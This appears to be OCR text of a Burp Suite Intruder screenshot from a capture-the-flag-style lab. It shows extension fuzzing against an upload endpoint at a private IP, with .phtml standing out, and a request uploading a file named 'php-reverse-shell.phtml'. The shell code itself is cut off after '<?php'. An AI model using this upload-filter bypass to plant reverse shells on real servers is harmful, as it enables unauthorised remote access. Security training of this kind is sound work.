 2. Intruder attack of 10.10.64.159 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
52 .phtml 200 723
0 200 737
1 .php 200 737
2 .html 200 737
3 .txt 200 737
4 .htm 200 737
5 .aspx 200 737
6 .asp 200 737
7 .js 200 737
8 .css 200 737
9 .pgsql.txt 200 737
10 .mysql.txt 200 737
11 .pdf 200 737
12 .cgi 200 737
13 .inc 200 737
Request Response
Pretty Raw \n Actions
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.64.159:3333/internal/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------350416355459374636612136363
17 Content-Disposition: form-data; name="file"; filename="php-reverse-shell.phtml"
18 Content-Type: application/x-php
19
20 <?php
Search... 0 matches
120 of 914